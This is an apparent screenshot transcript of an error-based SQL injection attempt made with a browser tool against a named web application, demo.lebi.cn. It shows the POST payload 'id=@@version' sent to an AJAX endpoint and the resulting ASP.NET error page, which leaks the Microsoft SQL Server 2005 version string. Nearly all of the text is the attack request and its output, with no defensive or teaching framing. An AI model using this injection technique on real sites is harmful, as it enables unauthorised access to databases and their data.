 Load URL
http://demo.lebi.cn/ajax/Ajax_userin.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__Action=LikeToBasket&id=@@version
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the e